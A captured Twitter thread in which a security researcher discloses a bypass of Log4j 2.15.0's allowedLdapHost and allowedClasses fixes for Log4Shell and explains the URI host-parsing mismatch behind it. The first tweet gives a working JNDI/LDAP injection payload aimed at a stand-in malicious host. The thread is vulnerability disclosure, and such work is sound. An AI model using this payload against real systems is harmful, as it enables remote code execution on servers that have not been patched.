 Explore

Settings

Thread

Márcio Almeida
@marcioalm

FIX: Here is a PoC in how to bypass allowedLdapHost and allowedClasses checks in Log4J 2.15.0. to achieve RCE: ${jndi:ldap://127.0.0.1#evilhost.com:1389/a} and to bypass allowedClasses just choose a name for a class in the JDK. Deserialization will occur as usual. #Log4Shell 1/n

7:15 AM · Dec 17, 2021

403 Retweets 56 Quotes 1,063 Likes 188 Bookmarks

Márcio Almeida @marcioalm · Dec 17, 2021
Replying to @marcioalm
This happens because how the check was done. the java.net.URI getHost() method returns the value before the # as the real host. But the JNDI/LDAP resolver will resolve to the full hostname string attempting to connect to the malicious LDAP server. 2/n

Search Twitter

New to Twitter?
Sign up now to get your own personalized timeline!

Google で登録
Sign up with Apple
Create account

By signing up, you agree to the Terms of Service and Privacy Policy, including Cookie Use.

Relevant people
Márcio Almeida
@marcioalm
Follow
Eat, Hack, Sleep, Repeat.

What's happening
Premier League · 41 minutes ago
Leicester City vs Aston Villa

Politics · Trending
Melania
26.8K Tweets

Entertainment · Trending
Barbie
Trending with Michael Cera, Ryan Gosling

Entertainment · Trending
Shrek 5
53.4K Tweets

Trending in United States
Bari Weiss

Show more

Don't miss what's happening
People on Twitter are the first to know.
Log in
Sign up